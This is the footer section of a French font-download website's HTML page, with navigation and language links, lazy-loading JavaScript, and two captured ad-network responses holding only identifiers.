				<li><a href="/font-video.html" title="polices vidéo" class="s26">polices vidéo</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Polices Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contactez-nous" class="s26">Contactez-nous</a></li>
				<li><a href="/link-to-us.html" title="Lien &agrave; nous" class="s26">Lien &agrave; nous</a></li>
				<li><a href="/terms.html" title="Termes" class="s26">Termes</a></li>
				<li><a href="/faq.html" title="FAQ" class="s26">&nbsp;FAQ&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
	
		</ul>
  <ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">

				<li>&nbsp;</li>
		</ul>
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
6368982e-9344-4db3-ad18-670fe87e3a30

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
3feeafcf-46f6-4073-879d-2d72cb919164